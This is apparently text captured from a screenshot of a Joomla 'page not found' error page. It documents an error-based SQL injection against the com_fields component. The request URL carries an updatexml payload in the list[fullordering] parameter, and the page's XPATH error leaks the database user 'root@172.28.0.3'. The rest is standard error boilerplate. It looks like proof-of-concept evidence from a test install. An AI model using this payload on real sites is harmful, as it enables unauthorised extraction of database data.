 ption=com_fields&view=fields&layout=modal&list[fullordering]=updatexml(0x7e,concat(0x7e,user()),0x7e)
1
test
The requested page can't be found.
An error has occurred while processing your request.
You may not be able to visit this page because of:
an out-of-date bookmark/favourite
a mistyped address
a search engine that has an out-of-date listing for this site
you have no access to this page
Go to the Home Page
Home Page
If difficulties persist, please contact the System Administrator of this site and report the error below.
500 XPATH syntax error: '~root@172.28.0.3'
© 2023 test
Back to Top